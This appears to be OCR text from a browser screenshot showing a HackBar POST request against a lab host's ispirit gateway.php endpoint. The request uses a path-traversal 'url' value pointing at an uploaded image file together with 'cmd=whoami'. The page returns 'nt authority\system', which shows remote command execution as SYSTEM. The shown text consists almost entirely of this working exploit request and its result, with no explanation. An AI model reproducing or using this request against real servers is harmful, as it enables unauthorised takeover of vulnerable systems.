 不安全 192.168.52.30:8080/ispirit/interface/gateway.php
搜索
4
nt authority\system
H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://192.168.52.30:8080/ispirit/interface/gateway.p
hp
Use POST method
enctype
application/x-www-form-urlencoded
Body
json=
{"url":"/general/../../attach/im/2412/62225625.jpg"}&
cmd=whoami